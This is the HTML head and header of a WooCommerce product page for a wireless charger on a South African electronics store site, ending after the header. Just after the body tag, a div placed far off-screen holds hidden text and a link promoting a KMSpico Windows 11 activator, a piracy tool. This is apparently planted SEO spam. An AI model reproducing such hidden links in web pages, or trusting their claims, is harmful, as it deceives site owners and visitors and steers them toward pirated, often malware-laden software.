<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://soundtech.co.za/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1753345446' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://soundtech.co.za/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1753345466' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://soundtech.co.za/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://soundtech.co.za/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://soundtech.co.za/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<!--n2css--><!--n2js--><script src="https://soundtech.co.za/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://soundtech.co.za/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="jquery-js-after">
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
//# sourceURL=jquery-js-after
</script>
<script id="tt4b_ajax_script-js-extra">
var tt4b_script_vars = {"pixel_code":"CT23LEBC77U4SATUID8G","currency":"ZAR","country":"","advanced_matching":"1"};
//# sourceURL=tt4b_ajax_script-js-extra
</script>
<script src="https://soundtech.co.za/wp-content/plugins/tiktok-for-business/admin/js/ajaxSnippet.js?ver=v1" id="tt4b_ajax_script-js"></script>
<script src="https://soundtech.co.za/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://soundtech.co.za/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://soundtech.co.za/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://soundtech.co.za/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://soundtech.co.za/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://soundtech.co.za/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://soundtech.co.za/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"no","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://soundtech.co.za/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://soundtech.co.za/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://soundtech.co.za/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://soundtech.co.za/wp-content/plugins/iks-menu/assets/js/public.js?ver=1.12.7" id="iksm-public-script-js"></script>
<script src="https://soundtech.co.za/wp-content/plugins/iks-menu/assets/js/menu.js?ver=1.12.7" id="iksm-menu-script-js"></script>
<link rel="https://api.w.org/" href="https://soundtech.co.za/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://soundtech.co.za/wp-json/wp/v2/product/14196" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://soundtech.co.za/xmlrpc.php?rsd" />
<link rel="canonical" href="https://soundtech.co.za/product/s7-wireless-charger/" />
<style type="text/css" id="iksm-dynamic-style"></style>		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:450px}		</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
	<meta name="viewport" content="width=device-width, initial-scale=1.0">

	<meta name="generator" content="Elementor 3.34.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '482520004228897', {}, {
    "agent": "woocommerce_2-10.4.3-3.5.15"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
						<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://soundtech.co.za/wp-content/uploads/2024/05/favicon-64x64.png" sizes="32x32" />
<link rel="icon" href="https://soundtech.co.za/wp-content/uploads/2024/05/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://soundtech.co.za/wp-content/uploads/2024/05/favicon.png" />
<meta name="msapplication-TileImage" content="https://soundtech.co.za/wp-content/uploads/2024/05/favicon.png" />
		<style id="wp-custom-css">
			/* css */.dgwt-wcas-sf-wrapp{background:transparent !important}a{color:inherit}.quadmenu-caret{display:block !important;right:-10px !important}a{color:inherit}a:focus,a:visited,a:active{outline:0 !important}footer p{margin:0 !important}#topbar p{margin:0}footer .wpcf7-submit{margin-top:20px}#phoneico img{background:#fff;border-radius:50%;padding:10px}.woocommerce ul.products li.product li.title h2,.woocommerce ul.products li.product li.title a{height:25px}img.woo-entry-image-main,.woo-entry-image-secondary{height:200px;width:inherit !important}.logged-in .acclog{display:none}.logged-in #callus{width:100% !important}		</style>
		<!-- OceanWP CSS -->
<style type="text/css">
/* Colors */.boxed-layout{background-color:#ffffff}.separate-layout,.has-parallax-footer.separate-layout #main{background-color:#ffffff}body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{border-color:#ffffff}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{border-color:#ffffff}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{color:#3a3a3a}h2{color:#4c4141}h3{color:#ffffff}/* OceanWP Style Settings CSS */.container{width:886px}@media only screen and (min-width:960px){.content-area,.content-left-sidebar .content-area{width:100%}}@media only screen and (min-width:960px){.widget-area,.content-left-sidebar .widget-area{width:43%}}.separate-layout .content-area,.separate-layout.content-left-sidebar .content-area,.content-both-sidebars.scs-style .content-area,.separate-layout.content-both-sidebars.ssc-style .content-area,body.separate-blog.separate-layout #blog-entries >*,body.separate-blog.separate-layout .oceanwp-pagination,body.separate-blog.separate-layout .blog-entry.grid-entry .blog-entry-inner{padding:10pxpx}.separate-layout.content-full-width .content-area{padding:10pxpx !important}.separate-layout .widget-area .sidebar-box{padding:10pxpx}.boxed-layout #wrap,.boxed-layout .parallax-footer,.boxed-layout .owp-floating-bar{width:1200px}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-style:solid}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-width:1px}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{border-style:solid}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-style:solid}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea{border-radius:3px}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-radius:3px}#main #content-wrap,.separate-layout #main #content-wrap{padding-top:0;padding-bottom:0}.page-header,.has-transparent-header .page-header{padding:10px 0 10px 0}/* Header */#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}.dropdown-menu .sub-menu,#searchform-dropdown,.current-shop-items-dropdown{border-color:#910b4a}/* Header Image CSS */#site-header{background-image:url(https://soundtech.co.za/wp-content/uploads/2025/07/banner.png)}/* Blog CSS */.ocean-single-post-header ul.meta-item li a:hover{color:#333333}/* WooCommerce */.woocommerce .loader-ellips__dot{background-color:#1e73be}.woocommerce div.product div.images,.woocommerce.content-full-width div.product div.images{width:41%}.woocommerce div.product div.summary,.woocommerce.content-full-width div.product div.summary{width:46%}.owp-floating-bar form.cart .quantity .minus:hover,.owp-floating-bar form.cart .quantity .plus:hover{color:#ffffff}#owp-checkout-timeline .timeline-step{color:#cccccc}#owp-checkout-timeline .timeline-step{border-color:#cccccc}.woocommerce span.onsale{background-color:#dd3333}.woocommerce .oceanwp-off-canvas-filter:hover{color:#0a0000}.woocommerce .oceanwp-off-canvas-filter:hover{border-color:#1b021e}.woocommerce .products .product-inner{padding:0 0 10px 0}.woocommerce .products .product-inner{border-style:solid}.woocommerce .products .product-inner{border-width:1px}.woocommerce .products .product-inner{border-radius:10px}.woocommerce .products .product-inner,.woocommerce ul.products li.product .woo-product-info,.woocommerce ul.products li.product .woo-product-gallery{background-color:#ffffff}.woocommerce .products .product-inner{border-color:#e0e0e0}.woocommerce ul.products li.product .price,.woocommerce ul.products li.product .price .amount{color:#0088cc}.woocommerce ul.products li.product .button,.woocommerce ul.products li.product .product-inner .added_to_cart,.woocommerce ul.products li.product:not(.product-category) .image-wrap .button{background-color:#f8931d}.woocommerce ul.products li.product .button:hover,.woocommerce ul.products li.product .product-inner .added_to_cart:hover,.woocommerce ul.products li.product:not(.product-category) .image-wrap .button:hover{background-color:#0088cc}.woocommerce ul.products li.product .button,.woocommerce ul.products li.product .product-inner .added_to_cart,.woocommerce ul.products li.product:not(.product-category) .image-wrap .button{color:#ffffff}.woocommerce ul.products li.product .button:hover,.woocommerce ul.products li.product .product-inner .added_to_cart:hover,.woocommerce ul.products li.product:not(.product-category) .image-wrap .button:hover{color:#ffffff}.woocommerce ul.products li.product .button:hover,.woocommerce ul.products li.product .product-inner .added_to_cart:hover,.woocommerce ul.products li.product:not(.product-category) .image-wrap .button:hover{border-color:#0088cc}.woocommerce ul.products li.product .button,.woocommerce ul.products li.product .product-inner .added_to_cart{border-style:solid}.woocommerce ul.products li.product .button,.woocommerce ul.products li.product .product-inner .added_to_cart{border-width:1pxpx}.woocommerce div.product div.summary button.single_add_to_cart_button{border-style:solid}/* Typography */body{font-family:Tahoma,Geneva,sans-serif;font-size:14px;line-height:1.8}h1,h2,h3,h4,h5,h6,.theme-heading,.widget-title,.oceanwp-widget-recent-posts-title,.comment-reply-title,.entry-title,.sidebar-box .widget-title{line-height:1.4}h1{font-size:23px;line-height:1.4}h2{font-family:Tahoma,Geneva,sans-serif;font-size:25px;line-height:0.8;font-weight:600;text-transform:capitalize}h3{font-family:'Amiri Quran';font-size:20px;line-height:0.3}h4{font-size:17px;line-height:1.4}h5{font-size:14px;line-height:1.4}h6{font-size:15px;line-height:1.4}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{font-size:32px;line-height:1.4}.page-header .page-subheading{font-size:15px;line-height:1.8}.site-breadcrumbs,.site-breadcrumbs a{font-size:13px;line-height:1.4}#top-bar-content,#top-bar-social-alt{font-size:12px;line-height:0.6}#site-logo a.site-logo-text{font-family:Tahoma,Geneva,sans-serif;font-size:24px;line-height:1.8}#site-navigation-wrap .dropdown-menu >li >a,#site-header.full_screen-header .fs-dropdown-menu >li >a,#site-header.top-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.center-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.medium-header #site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a{letter-spacing:.9px}.dropdown-menu ul li a.menu-link,#site-header.full_screen-header .fs-dropdown-menu ul.sub-menu li a{font-size:12px;line-height:1.2;letter-spacing:1.5px}.sidr-class-dropdown-menu li a,a.sidr-class-toggle-sidr-close,#mobile-dropdown ul li a,body #mobile-fullscreen ul li a{font-size:15px;line-height:1.8}.blog-entry.post .blog-entry-header .entry-title a{font-size:24px;line-height:1.4}.ocean-single-post-header .single-post-title{font-size:34px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header ul.meta-item li,.ocean-single-post-header ul.meta-item li a{font-size:13px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-name,.ocean-single-post-header .post-author-name a{font-size:14px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-description{font-size:12px;line-height:1.4;letter-spacing:.6px}.single-post .entry-title{line-height:1.4;letter-spacing:.6px}.single-post ul.meta li,.single-post ul.meta li a{font-size:14px;line-height:1.4;letter-spacing:.6px}.sidebar-box .widget-title,.sidebar-box.widget_block .wp-block-heading{font-size:13px;line-height:1;letter-spacing:1px}#footer-widgets .footer-box .widget-title{font-size:13px;line-height:1;letter-spacing:1px}#footer-bottom #copyright{font-size:12px;line-height:1}#footer-bottom #footer-bottom-menu{font-size:12px;line-height:1}.woocommerce-store-notice.demo_store{line-height:2;letter-spacing:1.5px}.demo_store .woocommerce-store-notice__dismiss-link{line-height:2;letter-spacing:1.5px}.woocommerce ul.products li.product li.title h2,.woocommerce ul.products li.product li.title a{font-size:14px;line-height:1.5}.woocommerce ul.products li.product li.category,.woocommerce ul.products li.product li.category a{font-size:12px;line-height:1}.woocommerce ul.products li.product .price{font-size:18px;line-height:1}.woocommerce ul.products li.product .button,.woocommerce ul.products li.product .product-inner .added_to_cart{font-size:12px;line-height:1.5;letter-spacing:1px}.woocommerce ul.products li.owp-woo-cond-notice span,.woocommerce ul.products li.owp-woo-cond-notice a{font-size:16px;line-height:1;letter-spacing:1px;font-weight:600;text-transform:capitalize}.woocommerce div.product .product_title{font-family:Tahoma,Geneva,sans-serif;font-size:26px;line-height:1;letter-spacing:.6px;font-weight:900;text-transform:uppercase}.woocommerce div.product p.price{font-size:50px;line-height:1;font-weight:900}.woocommerce .owp-btn-normal .summary form button.button,.woocommerce .owp-btn-big .summary form button.button,.woocommerce .owp-btn-very-big .summary form button.button{font-size:12px;line-height:1.5;letter-spacing:1px;text-transform:uppercase}.woocommerce div.owp-woo-single-cond-notice span,.woocommerce div.owp-woo-single-cond-notice a{font-size:18px;line-height:2;letter-spacing:1.5px;font-weight:600;text-transform:capitalize}.ocean-preloader--active .preloader-after-content{font-size:20px;line-height:1.8;letter-spacing:.6px}
</style><style type="text/css">/** Mega Menu CSS: fs **/</style>
</head>

<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-14196 wp-embed-responsive wp-theme-oceanwp theme-oceanwp woocommerce woocommerce-page woocommerce-no-js ehf-header ehf-footer ehf-template-oceanwp ehf-stylesheet-oceanwp mega-menu-quadmenu-dev mega-menu-main-menu mega-menu-topbar-menu oceanwp-theme dropdown-mobile default-breakpoint has-sidebar content-right-sidebar has-topbar has-breadcrumbs has-fixed-footer has-parallax-footer woo-left-tabs account-original-style elementor-default elementor-kit-5727" itemscope="itemscope" itemtype="https://schema.org/WebPage">

	<div style='position: absolute; left: -7515px;'>Looking for a reliable way to activate your OS? With this <a href="https://www.kmspico.lc/">windows 11 activator</a>, you can unlock all premium features of Windows 11 without purchasing a retail key. It supports both Home and Pro editions, making it one of the most popular KMS tools for personal and business use.</div>
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		
		<div id="wrap" class="clr">

			
					<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://soundtech.co.za" title="Soundtech Online" rel="home">Soundtech Online</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="14718" class="elementor elementor-14718">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-291d15d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="291d15d" data-element_type="section" id="topbar">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-9445c0f" data-id="9445c0f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c07ebcf elementor-widget elementor-widget-text-editor" data-id="c07ebcf" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>FREE SHIPPING ON ORDERS OVER R700</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-eb8e717 elementor-hidden-mobile" data-id="eb8e717" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e914578 elementor-widget elementor-widget-text-editor" data-id="e914578" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://soundtech.co.za/my-account/">MY ACCOUNT</a> | BLOG | <a href="https://soundtech.co.za/store-locator/">STORE LOCATOR</a> | <a href="https://soundtech.co.za/contact-us/">CONTACT US</a></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-385d8b3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="385d8b3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5ee8ac5" data-id="5ee8ac5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5f059a7 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="5f059a7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://soundtech.co.za/">
							<img fetchpriority="high" width="500" height="202" src="https://soundtech.co.za/wp-content/uploads/2024/03/1-1-1-e1714736490663.png" class="attachment-full size-full wp-image-14904" alt="" srcset="https://soundtech.co.za/wp-content/uploads/2024/03/1-1-1-e1714736490663.png 500w, https://soundtech.co.za/wp-content/uploads/2024/03/1-1-1-e1714736490663-300x121.png 300w, https://soundtech.co.za/wp-content/uploads/2024/03/1-1-1-e1714736490663-64x26.png 64w" sizes="(max-width: 500px) 100vw, 500px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ee8281d" data-id="ee8281d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-155f3f4 elementor-widget elementor-widget-shortcode" data-id="155f3f4" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-has-submit woocommerce dgwt-wcas-style-pirx js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://soundtech.co.za/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				for="dgwt-wcas-search-input-1">
				Products search			</label>

			<input
				id="dgwt-wcas-search-input-1"
				type="search"
				class="dgwt-wcas-search-input"
				name="s"
				value=""
				placeholder="Search for products..."
				autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Search"
						class="dgwt-wcas-search-submit">				<svg
					class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
					1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
					0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
					-0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
					9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
					2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-a8c030a" data-id="a8c030a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-928f2b6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="928f2b6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-387dec1" data-id="387dec1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4f4aff3 elementor-position-inline-start acclog elementor-view-default elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="4f4aff3" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://soundtech.co.za/my-account/" class="elementor-icon" tabindex="-1" aria-label="MY ACCOUNT">
				<i aria-hidden="true" class="fas fa-user-friends"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://soundtech.co.za/my-account/" >
							MY ACCOUNT						</a>
					</h3>
				
									<p class="elementor-icon-box-description">
						<a href="https://soundtech.co.za/my-account/">LOG IN</a>					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-bd10c37" data-id="bd10c37" data-element_type="column" id="callus">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e98e6d7 elementor-position-inline-start elementor-widget-mobile__width-inherit elementor-view-default elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="e98e6d7" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="fas fa-phone-alt"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							CALL US NOW						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						021 704 0596					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
